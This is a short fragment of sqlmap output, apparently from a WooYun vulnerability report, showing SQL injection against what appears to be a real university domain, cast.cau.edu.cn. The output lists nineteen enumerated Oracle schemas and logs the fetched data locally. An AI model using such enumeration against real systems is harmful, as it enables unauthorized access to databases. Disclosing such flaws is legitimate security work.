 [20:29:11] [INFO] retrieved: XDB
available databases [19]:
[*] APEX_030200
[*] APPQOSSYS
[*] CTXSYS
[*] DBSNMP
[*] EXFSYS
[*] FLOWS_FILES
[*] LIANZHX
[*] MDSYS
[*] OLAPSYS
[*] ORDDATA
[*] ORDSYS
[*] OUTLN
[*] OWBSYS
[*] SCOTT
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] WMSYS
[*] XDB
[20:29:11] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[20:29:11] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\cast.cau.edu.cn'
www.wooyun.org